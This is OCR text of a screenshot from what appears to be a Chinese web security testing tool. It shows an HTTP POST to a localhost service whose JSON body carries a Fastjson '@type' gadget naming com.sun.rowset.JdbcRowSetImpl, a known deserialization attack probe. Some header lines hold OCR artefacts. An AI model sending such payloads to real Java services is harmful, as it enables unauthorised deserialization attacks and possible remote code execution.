 Request
数据包扫描
美化
热加载
构造请求
1 POST /hello HTTP/1.1
2 Host ? : localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/
20100101 Firefox/90.0
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Site: none
8 Sec-Fetch-User: ?1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
12 Content-Type: application/json
13 Content-Length auto : 8
14
15 {"name":{"@type":"com.sun.rowset.JdbcRowSetImpl"}}